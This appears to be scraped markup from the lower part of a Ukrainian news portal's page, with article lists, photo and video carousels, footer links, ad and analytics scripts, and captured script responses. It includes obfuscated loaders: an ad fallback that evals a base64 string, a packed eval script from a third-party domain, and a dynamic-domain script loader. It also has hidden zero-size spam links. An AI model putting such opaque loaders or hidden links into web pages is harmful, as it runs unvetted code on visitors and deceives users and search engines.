                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27032_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#e792868e898188c9889580a7808a868e8bc984888a"><span class="__cf_email__" data-cfemail="6b1e0a02050d044504190c2b0c060a020745080406">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTUyMjg5MDYxOS15YWstenJvenVtaXRpLXNoY2hvLXZhbWktbWFuaXB1bHl1eXV0Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_176887802044164
body_size: 310
content:
callback__utl_cb_share_176887802044164([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1522890619-yak-zrozumiti-shcho-vami-manipulyuyut.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1522890619-yak-zrozumiti-shcho-vami-manipulyuyut.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2437
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"NKQAwYuri",28,2,60))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768878019362440
body_size: 397
content:
cb__utl_cb_share_1768878019362440('1ea92d09c43527572b24fe052f11127b');